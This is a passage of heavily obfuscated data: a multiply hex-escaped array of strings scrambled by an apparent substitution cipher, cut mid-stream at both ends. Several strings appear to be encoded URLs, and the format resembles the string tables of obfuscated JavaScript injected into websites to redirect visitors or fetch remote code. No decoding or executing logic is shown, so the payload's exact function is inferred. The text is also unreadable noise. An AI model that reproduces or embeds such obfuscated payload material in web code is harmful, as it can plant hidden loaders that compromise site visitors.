22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x34\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c